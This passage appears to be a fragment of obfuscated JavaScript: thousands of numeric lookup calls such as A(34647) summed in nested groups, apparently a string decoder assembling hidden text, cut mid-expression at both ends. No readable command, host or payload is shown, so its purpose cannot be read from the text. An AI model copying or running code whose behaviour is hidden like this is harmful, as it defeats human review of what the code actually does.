A(34647) + A(6131) + A(12689) + A(30789) + A(26314) + A(28060) + A(9319) + A(8519) + A(24609)) + (A(29531) + A(10323) + A(16017) + A(8340) + A(18966) + A(38793) + A(18747) + A(14948) + A(14472) + A(16898) + A(21460) + A(18616) + A(35218) + A(16380) + A(12671) + A(25141) + A(37112) + A(10066) + A(17542) + A(3280) + A(13620) + A(12896) + A(7576) + A(35558) + A(16445) + A(22111) + A(22436) + A(31367) + A(32008) + A(5514) + A(18505) + A(17142) + A(27492) + A(35435) + A(30309) + A(3442) + A(17676) + A(25624) + A(39129) + A(1972) + A(5235) + A(2362) + A(3057) + A(23252) + A(20655) + A(16610) + A(28066) + A(17666) + A(19572) + A(31633) + A(14736) + A(28182) + A(1682) + A(32156) + A(37171) + A(35335) + A(2666) + A(31765) + A(5278) + A(35173) + A(18962) + A(30054) + A(25853) + A(25541) + A(2839) + A(32154) + A(37202) + A(545) + A(20844) + A(2454) + A(8712) + A(20540) + A(14419) + A(23597) + A(25595) + A(25106) + A(34192) + A(1026) + A(6306) + A(17638) + A(3596) + A(25896) + A(21177) + A(32465) + A(21826) + A(31789) + A(19462) + A(34226) + A(31938) + A(14312) + A(20021) + A(24215) + A(14994) + A(35337) + A(7903) + A(9250) + A(36053) + A(10891) + A(19376) + A(39438)) + (A(9982) + A(33202) + A(11995) + A(5226) + A(25500) + A(27899) + A(2039) + A(1851) + A(10015) + A(24722) + A(5301) + A(26169) + A(19346) + A(39244) + A(23682) + A(23946) + A(23976) + A(6429) + A(21182) + A(28904) + A(29900) + A(34647) + A(6131) + A(12689) + A(30789) + A(26314) + A(28060) + A(9319) + A(8519) + A(24609) + A(29531) + A(10323) + A(16017) + A(8340) + A(18966) + A(38793) + A(18747) + A(10857) + A(39435) + A(9525) + A(9744) + A(5963) + A(28385) + A(34203) + A(28743) + A(11800) + A(13870) + A(32360) + A(32505) + A(33470) + A(22068) + A(10593) + A(34661) + A(26710) + A(29798) + A(36321) + A(35068) + A(35711) + A(26380) + A(1174) + A(16693) + A(2618) + A(32155) + A(3949) + A(26301) + A(32464) + A(26658) + A(3024) + A(24206) + A(33121) + A(37148) + A(34081) + A(37418) + A(19509) + A(28648) + A(29453) + A(9903) + A(12167) + A(4501) + A(2534) + A(23867) + A(17950) + A(19770) + A(39097) + A(3128) + A(8546) + A(29123) + A(34745) + A(14384) + A(3147) + A(23411) + A(23082) + A(14854) + A(22549) + A(5280) + A(13129) + A(17297) + A(4810) + A(7928) + A(1365)) + (A(37921) + A(28401) + A(10091) + A(39485) + A(32067) + A(39703) + A(2148) + A(33551) + A(11775) + A(3275) + A(24633) + A(5195) + A(16910) + A(29713) + A(11618) + A(13853) + A(38913) + A(7375) + A(38457) + A(28415) + A(4190) + A(18969) + A(12041) + A(20069) + A(33749) + A(8328) + A(34020) + A(20415) + A(2285) + A(6425) + A(31472) + A(18457) + A(30857) + A(2593) + A(8381) + A(8272) + A(3260) + A(25604) + A(1268) + A(30243) + A(5348) + A(37248) + A(22385) + A(4794) + A(15028) + A(20096) + A(11690) + A(20831) + A(24336) + A(26443) + A(4714) + A(34487) + A(9342) + A(2457) + A(27108) + A(34309) + A(3298) + A(38097) + A(3157) + A(19158) + A(4731) + A(33925) + A(31029) + A(31713) + A(1257) + A(31764) + A(28437) + A(34358) + A(3834) + A(23919) + A(36367) + A(29941) + A(14307) + A(6667) + A(38576) + A(26844) + A(33821) + A(32807) + A(36174) + A(15281) + A(2798) + A(17993) + A(10642) + A(13823) + A(1019) + A(32011) + A(31410) + A(31021) + A(11097) + A(23088) + A(7872) + A(25168) + A(24485) + A(19897) + A(11086) + A(2445) + A(20673) + A(29382) + A(2769) + A(20720)) + (A(30642) + A(3309) + A(19815) + A(18307) + A(16278) + A(21440) + A(18861) + A(34315) + A(11217) + A(27025) + A(25803) + A(31631) + A(8764) + A(38766) + A(7625) + A(5427) + A(9998) + A(33997) + A(34882) + A(32141) + A(28445) + A(18694) + A(39277) + A(19120) + A(14943) + A(37034) + A(33725) + A(18304) + A(32772) + A(762) + A(9628) + A(11057) + A(3852) + A(27624) + A(4930) + A(17896) + A(1161) + A(19549) + A(17049) + A(37569) + A(37968) + A(6457) + A(32172) + A(17590) + A(8440) + A(5631) + A(16905) + A(2357) + A(7697) + A(12878) + A(23274) + A(29211) + A(39630) + A(26481) + A(34457) + A(29985) + A(10570) + A(12201) + A(24576) + A(25337) + A(23104) + A(26818) + A(739) + A(21761) + A(17218) + A(26574) + A(8482) + A(9845) + A(466) + A(14699) + A(2786) + A(1433) + A(20289) + A(23979) + A(4358) + A(15359) + A(17715) + A(25891) + A(4217) + A(35646) + A(18472) + A(32282) + A(11255) + A(15809) + A(22288) + A(29379) + A(12652) + A(7398) + A(15593) + A(3996) + A(27074) + A(18629) + A(279) + A(29542) + A(25406) + A(16755) + A(8582) + A(23593) + A(32381) + A(18610)) + (A(31896) + A(32592) + A(30568) + A(11307) + A(4552) + A(18198) + A(23367) + A(19145) + A(7427) + A(26451) + A(10076) + A(27122) + A(14248) + A(19688) + A(31544) + A(7685) + A(27753) + A(25681) + A(23562) + A(23913) + A(31757) + A(31172) + A(21614) + A(4077) + A(30343) + A(1313) + A(8926) + A(8543) + A(14865) + A(16444) + A(26794) + A(6236) + A(2046) + A(11975) + A(37280) + A(28701) + A(28618) + A(7429) + A(20724) + A(20765) + A(13651) + A(31580) + A(305) + A(34012) + A(31752) + A(30245) + A(37223) + A(11959) + A(1382) + A(29566) + A(25505) + A(4429) + A(29949) + A(16054) + A(23184) + A(14502) + A(26623) + A(33595) + A(18881) + A(10387) + A(17791) + A(34010) + A(6001) + A(21502) + A(11871) + A(25683) + A(22342) + A(19649) + A(29540) + A(1111) + A(28017) + A(14312) + A(20021) + A(24215) + A(14994) + A(35301) + A(33174) + A(25694) + A(2025) + A(17733) + A(28296) + A(21244) + A(39025) + A(13510) + A(33548) + A(10131) + A(29562) + A(24108) + A(23359) + A(13521) + A(1133) + A(37203) + A(17763) + A(32137) + A(11673) + A(28576) + A(12338) + A(35585) + A(8488) + A(30891)) + (A(11096) + A(18560) + A(20621) + A(3e4) + A(19290) + A(14021) + A(37271) + A(10656) + A(21170) + A(15563) + A(29358) + A(20260) + A(6896) + A(12693) + A(26058) + A(35506) + A(32181) + A(39566) + A(21725) + A(14560) + A(20946) + A(27196) + A(497) + A(10589) + A(2634) + A(24684) + A(31738) + A(6676) + A(1543) + A(7346) + A(7368) + A(16443) + A(1482) + A(33928) + A(27708) + A(23611) + A(35247) + A(17371) + A(16238) + A(25720) + A(24636) + A(16175) + A(15763) + A(34475) + A(35252) + A(25111) + A(3712) + A(4680) + A(716) + A(12957) + A(38519) + A(1674) + A(995) + A(11062) + A(28942) + A(21220) + A(28255) + A(33009) + A(12132) + A(38123) + A(36233) + A(1628) + A(26026) + A(13181) + A(31315) + A(34217) + A(31871) + A(5490) + A(5473) + A(20020) + A(23589) + A(12842) + A(29391) + A(24558) + A(3987) + A(10736) + A(26614) + A(16836) + A(10802) + A(16895) + A(23201) + A(18640) + A(3672) + A(551) + A(9230) + A(35250) + A(2689) + A(14187) + A(29102) + A(12709) + A(34422) + A(10621) + A(3433) + A(4267) + A(17235) + A(10515) + A(34660) + A(17807) + A(4061) + A(10608)) + (A(10646) + A(6546) + A(30693) + A(1924) + A(34380) + A(37121) + A(36191) + A(15604) + A(21695) + A(6082) + A(15621) + A(21433) + A(29896) + A(24268) + A(265) + A(34127) + A(38979) + A(18422) + A(36024) + A(29841) + A(3208) + A(21424) + A(35528) + A(11811) + A(32197) + A(28689) + A(24632) + A(24577) + A(24762) + A(5869) + A(3407) + A(24036) + A(37055) + A(29343) + A(39823) + A(25332) + A(15429) + A(13216) + A(19933) + A(33787) + A(18548) + A(1962) + A(35852) + A(203) + A(6485) + A(34520) + A(15256) + A(19348) + A(22937) + A(31523) + A(12743) + A(13799) + A(30075) + A(31834) + A(19155) + A(26718) + A(19545) + A(5824) + A(38685) + A(29025) + A(5345) + A(2068) + A(14424) + A(17783) + A(23148) + A(4973) + A(37863) + A(4348) + A(12263) + A(11421) + A(11454) + A(5105) + A(2318) + A(38254) + A(26552) + A(23832) + A(39465) + A(33469) + A(4749) + A(13672) + A(13694) + A(36796) + A(24462) + A(4853) + A(22664) + A(11024) + A(7955) + A(10909) + A(33743) + A(31340) + A(33129) + A(3839) + A(22932) + A(25399) + A(11549) + A(12115) + A(36375) + A(958) + A(37147) + A(3030)) + (A(4747) + A(30893) + A(14658) + A(4869) + A(31653) + A(16011) + A(17067) + A(8539) + A(17737) + A(7273) + A(18343) + A(38366) + A(31380) + A(39860) + A(17504) + A(17133) + A(35119) + A(22073) + A(28209) + A(18635) + A(1407) + A(28320) + A(20938) + A(37256) + A(17609) + A(39314) + A(38461) + A(24709) + A(15622) + A(9262) + A(31675) + A(19191) + A(15431) + A(36145) + A(32721) + A(2758) + A(39557) + A(32923) + A(35800) + A(37630) + A(30794) + A(34947) + A(29571) + A(22381) + A(26044) + A(35232) + A(27379) + A(32970) + A(19864) + A(7298) + A(18517) + A(5290) + A(39015) + A(6570) + A(32501) + A(17781) + A(6750) + A(31945) + A(22339) + A(29478) + A(14903) + A(10614) + A(29065) + A(19634) + A(29188) + A(4756) + A(38792) + A(8765) + A(33638) + A(9907) + A(33298) + A(32423) + A(34596) + A(28941) + A(36210) + A(20408) + A(16362) + A(29272) + A(26248) + A(1915) + A(4434) + A(33154) + A(9032) + A(408) + A(33255) + A(35126) + A(29956) + A(691) + A(8785) + A(33360) + A(1189) + A(36875) + A(32803) + A(5274) + A(1520) + A(22544) + A(26666) + A(36255) + A(35040) + A(19205)) + (A(33614) + A(22175) + A(34842) + A(1702) + A(35320) + A(14393) + A(24253) + A(31793) + A(17878) + A(17994) + A(19291) + A(6368) + A(12223) + A(23281) + A(15580) + A(9364) + A(37534) + A(16469) + A(17816) + A(32263) + A(34559) + A(28347) + A(17622) + A(1341) + A(39267) + A(26865) + A(39015) + A(6570) + A(32501) + A(17781) + A(6750) + A(31945) + A(22339) + A(29478) + A(14903) + A(10614) + A(29065) + A(7267) + A(32415) + A(34029) + A(11790) + A(28043) + A(26341) + A(24468) + A(25383) + A(26231) + A(11551) + A(23832) + A(39465) + A(12319) + A(35636) + A(29938) + A(16754) + A(5527) + A(25587) + A(38588) + A(14637) + A(9018) + A(35427) + A(15893) + A(29551) + A(7163) + A(39078) + A(9687) + A(20136) + A(16556) + A(15073) + A(2396) + A(1372) + A(5552) + A(8401) + A(33967) + A(7034) + A(24991) + A(22177) + A(21292) + A(18507) + A(2195) + A(26679) + A(36431) + A(21950) + A(25181) + A(15816) + A(39863) + A(38909) + A(5588) + A(34037) + A(28965) + A(26290) + A(31114) + A(11049) + A(39754) + A(36978) + A(4812) + A(24800) + A(28214) + A(17204) + A(24228) + A(29639) + A(29272)) + (A(26248) + A(1915) + A(4434) + A(33154) + A(9032) + A(408) + A(33255) + A(35126) + A(29956) + A(691) + A(8785) + A(33360) + A(1189) + A(30779) + A(15475) + A(5274) + A(1520) + A(22544) + A(14018) + A(22803) + A(17953) + A(1134) + A(29169) + A(19230) + A(15622) + A(9262) + A(31675) + A(19191) + A(15431) + A(36213) + A(11603) + A(2758) + A(39557) + A(32923) + A(35800) + A(37630) + A(21644) + A(34947) + A(29571) + A(22381) + A(26044) + A(35232) + A(5109) + A(2297) + A(28126) + A(33033) + A(9526) + A(37364) + A(35994) + A(39850) + A(23719) + A(28720) + A(4341) + A(18957) + A(38343) + A(6058) + A(2248) + A(11488) + A(25288) + A(15693) + A(13520) + A(39260) + A(17990) + A(24073) + A(2316) + A(34340) + A(8476) + A(18232) + A(17164) + A(8895) + A(6661) + A(22363) + A(14532) + A(13655) + A(30424) + A(31468) + A(39664) + A(23749) + A(38924) + A(12869) + A(37489) + A(14743) + A(21568) + A(17522) + A(8595) + A(35746) + A(17095) + A(11897) + A(6116) + A(21004) + A(39854) + A(9790) + A(9913) + A(32089) + A(29786) + A(34068) + A(5759) + A(17101) + A(38946) + A(31220)) + (A(27752) + A(1358) + A(37810) + A(36181) + A(23198) + A(882) + A(16275) + A(6706) + A(2841) + A(38155) + A(3868) + A(31214) + A(4088) + A(27529) + A(39138) + A(13174) + A(3214) + A(35086) + A(27069) + A(36563) + A(31522) + A(15935) + A(31716) + A(19010) + A(26696) + A(31442) + A(23640) + A(26162) + A(22972) + A(233) + A(12724) + A(9253) + A(12496) + A(16133) + A(38143) + A(4024) + A(6520) + A(24007) + A(23504) + A(12378) + A(35130) + A(20827) + A(20247) + A(27446) + A(25519) + A(1069) + A(29071) + A(2391) + A(10174) + A(18886) + A(19251) + A(787) + A(16032) + A(22625) + A(23060) + A(28055) + A(31931) + A(19e3) + A(6466) + A(19036) + A(28100) + A(24474) + A(33621) + A(13585) + A(27606) + A(15138) + A(9732) + A(32089) + A(29786) + A(34068) + A(5759) + A(17101) + A(38946) + A(31220) + A(27752) + A(1358) + A(37810) + A(36181) + A(23198) + A(882) + A(16275) + A(6706) + A(2841) + A(38155) + A(3868) + A(31214) + A(4088) + A(27529) + A(39138) + A(13174) + A(1843) + A(11623) + A(29854) + A(38840) + A(31118) + A(12104) + A(5533) + A(12884) + A(8554) + A(37490)) + (A(30445) + A(22267) + A(1398) + A(1595) + A(28308) + A(8456) + A(11961) + A(31033) + A(30143) + A(23207) + A(12464) + A(12547) + A(10618) + A(6673) + A(16948) + A(31637) + A(26958) + A(9741) + A(34247) + A(13352) + A(37789) + A(24999) + A(13399) + A(13889) + A(32343) + A(15897) + A(24010) + A(18009) + A(34819) + A(8276) + A(8076) + A(39198) + A(20466) + A(23057) + A(11674) + A(38728) + A(10923) + A(35017) + A(24627) + A(9355) + A(38311) + A(15443) + A(20163) + A(25091) + A(28909) + A(30513) + A(527) + A(2391) + A(10174) + A(18886) + A(19251) + A(32297) + A(19001) + A(27023) + A(19877) + A(23145) + A(2962) + A(13103) + A(16328) + A(13478) + A(20067) + A(30782) + A(20270) + A(23456) + A(8574) + A(7370) + A(14984) + A(34576) + A(10846) + A(33780) + A(29574) + A(26444) + A(26393) + A(34541) + A(23929) + A(39454) + A(1846) + A(25872) + A(22972) + A(233) + A(12724) + A(9253) + A(12496) + A(16133) + A(38143) + A(19710) + A(24263) + A(32712) + A(34361) + A(30071) + A(38988) + A(14801) + A(1572) + A(13927) + A(15547) + A(29227) + A(15999) + A(5130) + A(35944) + A(11614)) + (A(7809) + A(7531) + A(31012) + A(17719) + A(21560) + A(32713) + A(37882) + A(2981) + A(14109) + A(37630) + A(30860) + A(8523) + A(37451) + A(31728) + A(36384) + A(20596) + A(32229) + A(11656) + A(4059) + A(38469) + A(38080) + A(12876) + A(26888) + A(9557) + A(18904) + A(4730) + A(19182) + A(32783) + A(34796) + A(8843) + A(12428) + A(27720) + A(27867) + A(35368) + A(31182) + A(22494) + A(30786) + A(21009) + A(12052) + A(36963) + A(25993) + A(21975) + A(14588) + A(12881) + A(32083) + A(13372) + A(15695) + A(13555) + A(28489) + A(14775) + A(12226) + A(38537) + A(39743) + A(14762) + A(39748) + A(25344) + A(18592) + A(25185) + A(36079) + A(32908) + A(14965) + A(14086) + A(32417) + A(39436) + A(1664) + A(27430) + A(34864) + A(21958) + A(1516) + A(213) + A(36400) + A(34436) + A(29665) + A(19125) + A(1097) + A(25050) + A(7053) + A(36673) + A(18665) + A(33347) + A(21832) + A(9391) + A(30489) + A(349) + A(28383) + A(25315) + A(34253) + A(29923) + A(12526) + A(3764) + A(23019) + A(1945) + A(12638) + A(18085) + A(31395) + A(8277) + A(8770) + A(4829) + A(38902) + A(34610)) + (A(20534) + A(12345) + A(38532) + A(13065) + A(26188) + A(33801) + A(39496) + A(22653) + A(30486) + A(32296) + A(20509) + A(12241) + A(13912) + A(5387) + A(21519) + A(33677) + A(37787) + A(32871) + A(3126) + A(4534) + A(11533) + A(30589) + A(24104) + A(32295) + A(10174) + A(18886) + A(19251) + A(32297) + A(19001) + A(27023) + A(19877) + A(23145) + A(2962) + A(13103) + A(16328) + A(13478) + A(30396) + A(23788) + A(611) + A(9392) + A(15409) + A(35937) + A(12768) + A(39408) + A(6004) + A(39151) + A(27833) + A(4877) + A(21927) + A(2486) + A(17585) + A(18108) + A(11571) + A(32669) + A(10950) + A(20674) + A(32103) + A(27182) + A(30363) + A(6551) + A(33034) + A(10101) + A(33188) + A(29766) + A(32998) + A(33782) + A(7082) + A(36929) + A(38300) + A(18407) + A(18073) + A(3732) + A(11606) + A(9508) + A(18503) + A(22518) + A(21062) + A(30370) + A(26482) + A(12869) + A(37489) + A(14743) + A(21568) + A(17522) + A(8595) + A(19046) + A(5716) + A(3430) + A(22092) + A(30218) + A(1339) + A(20349) + A(21721) + A(18879) + A(13358) + A(975) + A(31280) + A(24184) + A(11068) + A(3042)) + (A(14280) + A(8162) + A(2737) + A(14632) + A(25846) + A(17964) + A(27722) + A(36878) + A(25988) + A(30700) + A(27114) + A(4895) + A(33304) + A(27769) + A(22781) + A(24389) + A(34492) + A(36970) + A(20451) + A(18407) + A(18073) + A(3732) + A(11606) + A(9508) + A(18503) + A(22518) + A(21062) + A(30370) + A(26482) + A(12869) + A(37489) + A(14743) + A(21568) + A(17522) + A(8595) + A(19046) + A(5716) + A(3430) + A(22092) + A(30218) + A(1339) + A(20349) + A(9888) + A(38982) + A(20361) + A(36457) + A(8430) + A(30940) + A(2684) + A(5196) + A(18759) + A(3983) + A(31098) + A(15868) + A(10159) + A(1595) + A(28308) + A(8456) + A(11961) + A(31033) + A(30143) + A(27020) + A(11477) + A(20356) + A(20816) + A(37165) + A(8026) + A(33950) + A(35844) + A(9204) + A(18040) + A(18238) + A(2186) + A(9182) + A(7139) + A(22953) + A(3935) + A(7414) + A(21332) + A(895) + A(5543) + A(12634) + A(37474) + A(3425) + A(29969) + A(14497) + A(35826) + A(24202) + A(2777) + A(17927) + A(17816) + A(8624) + A(13290) + A(25637) + A(636) + A(14746) + A(36763) + A(35536) + A(17129) + A(12358)) + (A(1434) + A(38323) + A(25005) + A(28414) + A(1501) + A(23080) + A(22152) + A(29286) + A(1890) + A(16970) + A(35195) + A(1456) + A(30577) + A(19204) + A(29838) + A(11997) + A(912) + A(16919) + A(2361) + A(39491) + A(23418) + A(5001) + A(37844) + A(14409) + A(13383) + A(37988) + A(28916) + A(28371) + A(21541) + A(29174) + A(37328) + A(7259) + A(30651) + A(37571) + A(3561) + A(6732) + A(4687) + A(31881) + A(8172) + A(2295) + A(34333) + A(22360) + A(3844) + A(2975) + A(4402) + A(11443) + A(28511) + A(30532) + A(17562) + A(18744) + A(18383) + A(2773) + A(38431) + A(18509) + A(10616) + A(32572) + A(6958) + A(11717) + A(18539) + A(22295) + A(26380) + A(1174) + A(16693) + A(2618) + A(38388) + A(22868) + A(14774) + A(27865) + A(6252) + A(15779) + A(5027) + A(11881) + A(21867) + A(12477) + A(5066) + A(31238) + A(12440) + A(10996) + A(22673) + A(32631) + A(9834) + A(17328) + A(38375) + A(21882) + A(9873) + A(234) + A(14883) + A(32633) + A(37282) + A(26192) + A(26317) + A(38282) + A(10761) + A(8522) + A(31363) + A(36616) + A(26962) + A(35731) + A(6115) + A(12460)) + (A(23641) + A(17733) + A(28296) + A(21244) + A(5285) + A(28644) + A(10727) + A(1879) + A(11476) + A(4855) + A(13666) + A(4863) + A(7765) + A(39862) + A(13169) + A(6817) + A(37398) + A(37022) + A(36380) + A(32582) + A(12741) + A(9263) + A(23238) + A(13461) + A(5974) + A(22485) + A(29135) + A(37964) + A(406) + A(16280) + A(30410) + A(19776) + A(29433) + A(36199) + A(39727) + A(1294) + A(37938) + A(37556) + A(20576) + A(28782) + A(24939) + A(27749) + A(2733) + A(10589) + A(2634) + A(24684) + A(31738) + A(33516) + A(18926) + A(6077) + A(23366) + A(6625) + A(7088) + A(32233) + A(14636) + A(37046) + A(30941) + A(12923) + A(18285) + A(25896) + A(21177) + A(32465) + A(21826) + A(22787) + A(3901) + A(14712) + A(24807) + A(15913) + A(32589) + A(27435) + A(21805) + A(36690) + A(23437) + A(13925) + A(7706) + A(35767) + A(17794) + A(17044) + A(32549) + A(37301) + A(33693) + A(20812) + A(24295) + A(35698) + A(4839) + A(16559) + A(25743) + A(22155) + A(20894) + A(11469) + A(5687) + A(20322) + A(35225) + A(13063) + A(20030) + A(25845) + A(1228) + A(11842) + A(33047) + A(14336)) + (A(7111) + A(8296) + A(38787) + A(28855) + A(14696) + A(22445) + A(25503) + A(16069) + A(8381) + A(8272) + A(9183) + A(8631) + A(17074) + A(22054) + A(24305) + A(22798) + A(19698) + A(32431) + A(36949) + A(8665) + A(11391) + A(2235) + A(14840) + A(9105) + A(10587) + A(18909) + A(24628) + A(23680) + A(5340) + A(38122) + A(2064) + A(27271) + A(15820) + A(12783) + A(26821) + A(31021) + A(11097) + A(23802) + A(10938) + A(30798) + A(10617) + A(32571) + A(24761) + A(31534) + A(12868) + A(26008) + A(10141) + A(16733) + A(24811) + A(18859) + A(24513) + A(20994) + A(31094) + A(32563) + A(37330) + A(27218) + A(1570) + A(31533) + A(15721) + A(25377) + A(7867) + A(27293) + A(24602) + A(23409) + A(26356) + A(10884) + A(24206) + A(33121) + A(10067) + A(1674) + A(24458) + A(3932) + A(15596) + A(13787) + A(9616) + A(11508) + A(30221) + A(13654) + A(3829) + A(35038) + A(7231) + A(24089) + A(33128) + A(6407) + A(39792) + A(28687) + A(37996) + A(5472) + A(14440) + A(16906) + A(8307) + A(25548) + A(25149) + A(14298) + A(6298) + A(35387) + A(24311) + A(25016) + A(11305) + A(38103)) + (A(30077) + A(911) + A(2517) + A(18196) + A(35068) + A(35711) + A(26380) + A(26988) + A(29207) + A(19496) + A(38356) + A(16809) + A(22703) + A(11880) + A(31852) + A(24393) + A(19156) + A(15056) + A(36900) + A(28698) + A(16804) + A(3280) + A(13620) + A(12896) + A(30933) + A(6754) + A(25321) + A(34305) + A(2844) + A(20605) + A(18233) + A(38074) + A(24435) + A(23790) + A(1121) + A(7080) + A(901) + A(30252) + A(25501) + A(20111) + A(9316) + A(39796) + A(37041) + A(38380) + A(21338) + A(22827) + A(13530) + A(22330) + A(33143) + A(10064) + A(37104) + A(12427) + A(4711) + A(8391) + A(21223) + A(14168) + A(32269) + A(11175) + A(34023) + A(29601) + A(11759) + A(34091) + A(30988) + A(6337) + A(39080) + A(8702) + A(14690) + A(30062) + A(38589) + A(433) + A(19720) + A(11289) + A(16004) + A(24191) + A(3561) + A(6732) + A(17412) + A(23256) + A(27815) + A(7148) + A(2023) + A(29237) + A(5151) + A(37823) + A(23914) + A(6515) + A(5021) + A(6064) + A(14789) + A(3393) + A(17199) + A(29702) + A(18030) + A(19896) + A(38631) + A(21601) + A(28235) + A(1197) + A(30320) + A(15574)) + (A(21840) + A(26967) + A(8172) + A(3019) + A(32181) + A(39566) + A(37379) + A(857) + A(36224) + A(22863) + A(16958) + A(11709) + A(15612) + A(31975) + A(2141) + A(7836) + A(39185) + A(7816) + A(17112) + A(23721) + A(17611) + A(7988) + A(23602) + A(25408) + A(14031) + A(974) + A(33090) + A(6587) + A(11662) + A(8997) + A(32021) + A(22763) + A(16661) + A(16058) + A(4614) + A(8036) + A(36721) + A(25893) + A(36069) + A(11889) + A(14925) + A(13022) + A(27919) + A(35829) + A(4328) + A(38721) + A(25467) + A(30422) + A(7734) + A(13082) + A(4644) + A(39377) + A(9384) + A(29314) + A(10717) + A(38867) + A(38479) + A(22450) + A(2932) + A(20976) + A(18315) + A(18703) + A(7206) + A(14432) + A(17601) + A(30894) + A(8535) + A(4197) + A(4953) + A(15239) + A(4125) + A(18827) + A(21245) + A(22435) + A(24790) + A(6108) + A(21676) + A(39093) + A(19233) + A(29656) + A(1742) + A(32571) + A(24761) + A(31534) + A(12868) + A(26008) + A(10141) + A(16733) + A(24811) + A(30393) + A(26004) + A(32957) + A(38454) + A(34294) + A(18072) + A(28090) + A(1336) + A(34899) + A(37762) + A(735)) + (A(28166) + A(22439) + A(31575) + A(19427) + A(24911) + A(37878) + A(358) + A(29886) + A(35150) + A(17897) + A(5928) + A(9271) + A(17932) + A(13177) + A(34552) + A(19648) + A(34752) + A(29205) + A(1586) + A(34222) + A(11304) + A(30012) + A(24790) + A(6108) + A(21676) + A(39093) + A(12956) + A(15533) + A(19702) + A(21362) + A(23873) + A(1187) + A(31475) + A(21904) + A(25919) + A(13753) + A(21662) + A(21408) + A(9556) + A(14092) + A(3374) + A(22260) + A(7732) + A(35930) + A(16161) + A(6665) + A(18065) + A(24722) + A(5301) + A(36194) + A(5482) + A(29057) + A(8835) + A(5784) + A(4189) + A(31514) + A(8334) + A(11531) + A(4736) + A(26110) + A(8202) + A(33411) + A(1852) + A(13219) + A(5398) + A(24355) + A(13788) + A(1684) + A(25297) + A(18356) + A(31871) + A(5490) + A(23666) + A(18872) + A(20560) + A(3481) + A(30282) + A(37331) + A(36516) + A(36775) + A(21727) + A(33637) + A(13439) + A(37541) + A(3178) + A(35189) + A(4303) + A(35460) + A(26483) + A(18514) + A(1936) + A(7793) + A(3916) + A(4989) + A(5901) + A(29442) + A(4507) + A(28524) + A(31363) + A(36616)) + (A(26962) + A(35731) + A(6115) + A(12460) + A(23641) + A(17733) + A(20411) + A(36960) + A(39204) + A(29709) + A(4759) + A(20333) + A(37272) + A(21385) + A(9492) + A(35628) + A(6775) + A(20254) + A(31408) + A(21509) + A(10416) + A(31429) + A(21795) + A(24635) + A(32836) + A(8151) + A(19148) + A(31173) + A(33603) + A(19488) + A(8529) + A(21790) + A(22855) + A(37016) + A(4070) + A(21135) + A(21899) + A(30849) + A(32069) + A(18869) + A(31801) + A(10365) + A(38662) + A(36109) + A(14043) + A(20322) + A(35225) + A(13063) + A(32886) + A(34941) + A(6182) + A(13605) + A(24398) + A(2403) + A(2568) + A(9130) + A(20138) + A(7342) + A(29433) + A(2469) + A(1770) + A(12783) + A(26821) + A(31021) + A(11097) + A(23802) + A(23428) + A(7459) + A(35918) + A(34621) + A(34135) + A(36814) + A(19657) + A(30837) + A(17603) + A(20090) + A(2840) + A(18307) + A(8800) + A(6542) + A(13121) + A(1839) + A(17439) + A(29001) + A(19444) + A(39114) + A(26619) + A(16037) + A(14773) + A(20290) + A(18831) + A(29035) + A(8835) + A(5784) + A(4189) + A(31514) + A(8334) + A(11531) + A(4736) + A(26110)) + (A(8202) + A(33411) + A(1852) + A(13219) + A(5398) + A(24355) + A(13788) + A(1684) + A(39307) + A(34950) + A(182) + A(3082) + A(14780) + A(32247) + A(27160) + A(15913) + A(32589) + A(35927) + A(19606) + A(12740) + A(28499) + A(34602) + A(33821) + A(32941) + A(19324) + A(21796) + A(12365) + A(6188) + A(33693) + A(36979) + A(21625) + A(29271) + A(2682) + A(31765) + A(5278) + A(26748) + A(29529) + A(32472) + A(20140) + A(21576) + A(35559) + A(26892) + A(20982) + A(38678) + A(13577) + A(36247) + A(16772) + A(30209) + A(24965) + A(12154) + A(7404) + A(27241) + A(10076) + A(27122) + A(14248) + A(15569) + A(5266) + A(34014) + A(9004) + A(9568) + A(21664) + A(14767) + A(25957) + A(19362) + A(20835) + A(10146) + A(26895) + A(13198) + A(14366) + A(23612) + A(33770) + A(20722) + A(1238) + A(28068) + A(1495) + A(28262) + A(2783) + A(27363) + A(24539) + A(35915) + A(24340) + A(37203) + A(17763) + A(5767) + A(29918) + A(36844) + A(29244) + A(17120) + A(13928) + A(22793) + A(33108) + A(14241) + A(38922) + A(5680) + A(23201) + A(21771) + A(17794) + A(25244) + A(21347) + A(1408)) + (A(7515) + A(4822) + A(18170) + A(23971) + A(18410) + A(21761) + A(17218) + A(26574) + A(5267) + A(21619) + A(14955) + A(5068) + A(22035) + A(37125) + A(5403) + A(23079) + A(2952) + A(11380) + A(25904) + A(1763) + A(11802) + A(37669) + A(11955) + A(7479) + A(33610) + A(16913) + A(6521) + A(38448) + A(34152) + A(36883) + A(35433) + A(1827) + A(35175) + A(803) + A(25634) + A(37746) + A(26213) + A(27283) + A(35999) + A(272) + A(12231) + A(26708) + A(31940) + A(1553) + A(30698) + A(4194) + A(10507) + A(29891) + A(33210) + A(16714) + A(12566) + A(23135) + A(29550) + A(23782) + A(33331) + A(215) + A(24989) + A(23569) + A(23344) + A(4777) + A(13972) + A(18353) + A(4789) + A(4326) + A(38824) + A(3309) + A(2662) + A(36534) + A(20799) + A(5549) + A(12710) + A(23180) + A(22288) + A(29379) + A(12652) + A(7398) + A(19434) + A(20499) + A(14175) + A(39079) + A(30646) + A(10006) + A(847) + A(21362) + A(23873) + A(1187) + A(31475) + A(21904) + A(25919) + A(13753) + A(21662) + A(21408) + A(9556) + A(12945) + A(31077) + A(29695) + A(30941) + A(33715) + A(16494) + A(35698)) + (A(35183) + A(30172) + A(6855) + A(24301) + A(7585) + A(13887) + A(34725) + A(28008) + A(24078) + A(34156) + A(38564) + A(3750) + A(6183) + A(7346) + A(33919) + A(9396) + A(26857) + A(1137) + A(1338) + A(3837) + A(9015) + A(27400) + A(4072) + A(12779) + A(28440) + A(37556) + A(20576) + A(28782) + A(2935) + A(37243) + A(39054) + A(22268) + A(26803) + A(19658) + A(28779) + A(35843) + A(13601) + A(26708) + A(31940) + A(1553) + A(30698) + A(4194) + A(10507) + A(29891) + A(33210) + A(16714) + A(12566) + A(23135) + A(29550) + A(23782) + A(33331) + A(215) + A(30650) + A(38611) + A(27907) + A(11980) + A(16736) + A(11073) + A(26247) + A(32191) + A(12295) + A(25218) + A(5510) + A(11625) + A(2965) + A(17465) + A(28660) + A(34542) + A(2048) + A(34084) + A(28606) + A(30006) + A(39875) + A(10621) + A(3433) + A(38186) + A(27515) + A(27417) + A(14379) + A(22268) + A(26803) + A(19658) + A(28779) + A(35843) + A(13601) + A(26708) + A(31940) + A(1553) + A(30698) + 